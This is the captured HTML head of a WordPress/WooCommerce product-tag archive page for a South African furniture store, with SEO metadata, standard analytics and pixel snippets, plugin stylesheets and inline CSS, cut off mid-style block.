

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/
body_size: 115614
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '543295276428393' );fbq( 'init', '543295276428393' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'ZAR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dining room table furniturevibe Archives - Furniture Vibe</title>
	<link rel="canonical" href="https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dining room table furniturevibe Archives - Furniture Vibe" />
	<meta property="og:url" content="https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/" />
	<meta property="og:site_name" content="Furniture Vibe" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/","url":"https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/","name":"dining room table furniturevibe Archives - Furniture Vibe","isPartOf":{"@id":"https://www.furniturevibe.co.za/#website"},"breadcrumb":{"@id":"https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.furniturevibe.co.za/"},{"@type":"ListItem","position":2,"name":"dining room table furniturevibe"}]},{"@type":"WebSite","@id":"https://www.furniturevibe.co.za/#website","url":"https://www.furniturevibe.co.za/","name":"Furniture Vibe","description":"We are leaders in selling beds and couches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.furniturevibe.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Feed" href="https://www.furniturevibe.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; Comments Feed" href="https://www.furniturevibe.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furniture Vibe &raquo; dining room table furniturevibe Tag Feed" href="https://www.furniturevibe.co.za/product-tag/dining-room-table-furniturevibe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-pdf-frontend-css-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-pdf-invoice/assets/css/woocommerce-pdf-frontend-css.css?ver=5.0.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.furniturevibe.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762918290' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.furniturevibe.co.za/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-zoomInRight-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/animations/styles/zoomInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-3427-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3427.css?ver=1768361638' media='all' />
<link rel='stylesheet' id='elementor-post-3622-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1768361638' media='all' />
<link rel='stylesheet' id='elementor-post-3678-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3678.css?ver=1768361638' media='all' />
<link rel='stylesheet' id='elementor-post-3496-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3496.css?ver=1768361775' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.furniturevibe.co.za/wp-content/themes/Furniture-Vibe-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742268910' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742268928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742268931' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.furniturevibe.co.za/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742268961' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/product_tag/707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
